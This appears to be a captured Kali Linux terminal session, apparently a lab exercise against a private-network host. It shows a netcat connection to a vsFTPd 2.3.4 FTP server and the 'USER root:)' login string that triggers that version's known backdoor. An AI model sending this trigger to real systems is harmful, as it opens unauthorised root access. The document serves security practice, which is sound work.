 kali@kali26: ~
Sesión Acciones Editar Vista Ayuda
┌──(kali㉿kali26)-[~]
└─$ nc 192.168.1.56 21
220 (vsFTPd 2.3.4)
USER root:)
331 Please specify the password.